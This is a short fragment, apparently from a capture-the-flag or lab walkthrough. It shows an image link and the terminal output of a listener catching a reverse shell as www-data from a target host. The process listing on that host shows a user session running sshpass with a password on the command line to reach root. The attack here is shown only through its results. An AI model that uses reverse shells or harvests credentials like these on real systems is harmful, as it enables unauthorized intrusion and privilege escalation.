 └─$ listen
listening on [any] 9999 ...
connect to [10.11.19.219] from (UNKNOWN) [10.10.239.74] 38306
Linux incognito 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:51:43 up 54 min, 20 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
marston  pts/0    tmux(971).%0     15:57   53:48   0.29s  0.29s -bash
marston  pts/1    tmux(971).%1     15:57   53:43   0.52s  0.52s -bash
marston  pts/2    tmux(971).%2     15:57   53:52   0.40s  0.40s -bash
marston  pts/3    tmux(971).%3     15:57   53:51   0.46s  0.46s -bash
marston  pts/4    tmux(971).%4     15:57   53:51   0.28s  0.28s -bash
marston  pts/5    tmux(971).%5     15:57   53:42   0.36s  0.36s -bash
marston  pts/6    tmux(971).%6     15:57   53:50   0.50s  0.50s -bash
marston  pts/7    tmux(971).%7     15:57   53:50   0.47s  0.47s -bash
marston  pts/8    tmux(971).%8     15:57   53:35   0.54s  0.54s -bash
marston  pts/9    tmux(971).%9     15:57   53:47   0.49s  0.49s -bash
marston  pts/10   tmux(971).%10    15:57   53:46   0.39s  0.39s -bash
marston  pts/11   tmux(971).%11    15:57   53:20   0.47s  0.00s sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz ssh root@localhost
marston  pts/12   tmux(971).%12    15:58   53:44   0.24s  0.24s -bash
marston  pts/13   tmux(971).%13    15:58   53:41   0.32s  0.32s -bash
marston  pts/14   tmux(971).%14    15:58   53:40   0.42s  0.42s -bash
marston  pts/15   tmux(971).%15    15:58   53:32   0.39s  0.39s -bash
marston  pts/16   tmux(971).%16    15:58   53:38   0.50s  0.50s -bash
marston  pts/17   tmux(971).%17    15:58   53:37   0.58s  0.58s -bash
marston  pts/18   tmux(971).%18    15:58   53:37   0.36s  0.36s -bash
root     pts/20   127.0.0.1        15:58   53:19   0.20s  0.20s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$